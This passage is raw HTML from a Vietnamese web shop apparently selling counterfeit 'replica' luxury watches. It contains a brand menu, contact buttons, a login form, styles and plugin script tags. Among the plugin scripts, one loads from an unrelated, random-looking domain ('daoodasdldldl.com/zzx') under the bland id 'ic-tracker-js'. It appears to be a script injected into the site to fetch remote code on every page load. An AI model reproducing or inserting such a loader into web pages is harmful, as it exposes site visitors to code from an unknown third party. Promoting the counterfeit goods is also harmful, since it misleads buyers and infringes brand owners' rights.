</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/che-tac-dong-ho-replica-cao-cap/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/shop-3/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/" rel="nofollow noopener noreferrer">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998" rel="nofollow noopener noreferrer">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4d2132db50" /><input type="hidden" name="_wp_http_referer" value="/che-tac-dong-ho-replica-cao-cap/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/donghoreplica.vn\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0110\u1ec9nh Cao Ch\u1ebf T\u00e1c \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","@id":"https:\/\/donghoreplica.vn\/che-tac-dong-ho-replica-cao-cap\/"}}]}</script>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769154398' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769154398' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769488023' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76' id='ez-toc-scroll-scriptjs-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js' defer></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760531836' id='ez-toc-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
